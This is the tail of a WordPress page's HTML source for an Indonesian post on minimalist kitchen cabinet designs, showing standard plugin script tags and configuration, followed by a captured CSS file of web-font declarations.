//# sourceURL=contact-form-7-js-before</script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/contact-form-7/includes/js/index.js?m=1767704832" id="contact-form-7-js"></script> <script id="ct-scripts-js-extra">var ct_localizations = {"ajax_url":"https://rupawon.com/wp-admin/admin-ajax.php","public_url":"https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/","rest_url":"https://rupawon.com/wp-json/","search_url":"https://rupawon.com/search/QUERY_STRING/","show_more_text":"Show more","more_text":"More","search_live_results":"Search results","search_live_no_results":"No results","search_live_no_result":"No results","search_live_one_result":"You got %s result. Please press Tab to select it.","search_live_many_results":"You got %s results. Please press Tab to select one.","search_live_stock_status_texts":{"instock":"In stock","outofstock":"Out of stock"},"clipboard_copied":"Copied!","clipboard_failed":"Failed to Copy","expand_submenu":"Expand dropdown menu","collapse_submenu":"Collapse dropdown menu","dynamic_js_chunks":[{"id":"blocksy_sticky_header","selector":"header [data-sticky]","url":"https://ekww4sdvpir.exactdn.com/wp-content/plugins/blocksy-companion/static/bundle/sticky.js?ver=2.1.23"}],"dynamic_styles":{"lazy_load":"https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/non-critical-styles.min.css?ver=2.1.23","search_lazy":"https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/non-critical-search-styles.min.css?ver=2.1.23","back_to_top":"https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/back-to-top.min.css?ver=2.1.23"},"dynamic_styles_selectors":[{"selector":".ct-header-cart, #woo-cart-panel","url":"https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/cart-header-element-lazy.min.css?ver=2.1.23"},{"selector":".flexy","url":"https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/flexy.min.css?ver=2.1.23"},{"selector":"#account-modal","url":"https://ekww4sdvpir.exactdn.com/wp-content/plugins/blocksy-companion/static/bundle/header-account-modal-lazy.min.css?ver=2.1.23"},{"selector":".ct-header-account","url":"https://ekww4sdvpir.exactdn.com/wp-content/plugins/blocksy-companion/static/bundle/header-account-dropdown-lazy.min.css?ver=2.1.23"}]};
//# sourceURL=ct-scripts-js-extra</script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/main.js?m=1767704919" id="ct-scripts-js"></script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js?m=1767704877" id="googlesitekit-consent-mode-js"></script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?m=1767704841" id="elementor-webpack-runtime-js"></script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?m=1767704841" id="elementor-frontend-modules-js"></script> <script src="https://ekww4sdvpir.exactdn.com/wp-includes/js/jquery/ui/core.min.js?m=831" id="jquery-ui-core-js"></script> <script id="elementor-frontend-js-before">var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/rupawon.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/rupawon.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/rupawon.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"dcd793e7b0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2882,"title":"Inspirasi%2010%20Gambar%20Lemari%20Dapur%20Minimalis%20Tahun%20Ini","excerpt":"","featuredImage":"https:\/\/ekww4sdvpir.exactdn.com\/wp-content\/uploads\/2020\/06\/image5-27.jpg?strip=all"}};
//# sourceURL=elementor-frontend-js-before</script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/js/frontend.min.js?m=1767704841" id="elementor-frontend-js"></script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?m=1736401836" id="smartmenus-js"></script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?m=1736401836" id="e-sticky-js"></script> <script id="cf7cw_script-js-extra">var cf7cwObj = {"time_delay_status":"","triggers_form_after_second":"","form_close_on_submit":"on","on_click_greetings_action":"load_the_selected_form","redirect_wh_url":"https://wa.me//?text="};
//# sourceURL=cf7cw_script-js-extra</script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/connect-contact-form-7-to-social-apps/assets/js/cf7cw-front-script.js?m=1726757891" id="cf7cw_script-js"></script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?m=1736401836" id="elementor-pro-webpack-runtime-js"></script> <script id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/rupawon.com\/wp-admin\/admin-ajax.php","nonce":"65f6ec5b68","urls":{"assets":"https:\/\/rupawon.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/rupawon.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/rupawon.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before</script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?m=1736401836" id="elementor-pro-frontend-js"></script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?m=1736401836" id="pro-elements-handlers-js"></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"15ad1d1748d54af695fb118ba8440ff0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ekww4sdvpir.exactdn.com/easyio-fonts/css2?family=Titillium%20Web:wght@400;700&display=swap
body_size: 131
content:
@font-face{font-family:'Titillium Web';font-style:normal;font-weight:400;src:url(https://ekww4sdvpir.exactdn.com/easyio-bfont/titillium-web/files/titillium-web-latin-400-normal.woff2) format('woff2'),url(https://ekww4sdvpir.exactdn.com/easyio-bfont/titillium-web/files/titillium-web-latin-400-normal.woff) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Titillium Web';font-style:normal;font-weight:400;src:url(https://ekww4sdvpir.exactdn.com/easyio-bfont/titillium-web/files/titillium-web-latin-ext-400-normal.woff2) format('woff2'),url(https://ekww4sdvpir.exactdn.com/easyio-bfont/titillium-web/files/titillium-web-latin-ext-400-normal.woff) format('woff');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Titillium Web';font-style:normal;font-weight:700;src:url(https://ekww4sdvpir.exactdn.com/easyio-bfont/titillium-web/files/titillium-web-latin-700-normal.woff2) format('woff2'),url(https://ekww4sdvpir.exactdn.com/easyio-bfont/titillium-web/files/titillium-web-latin-700-normal.woff) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Titillium Web';font-style:normal;font-weight:700;src:url(https://ekww4sdvpir.exactdn.com/easyio-bfont/titillium-web/files/titillium-web-latin-ext-700-normal.woff2) format('woff2'),url(https://ekww4sdvpir.exactdn.com/easyio-bfont/titillium-web/files/titillium-web-latin-ext-700-normal.woff) format('woff');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}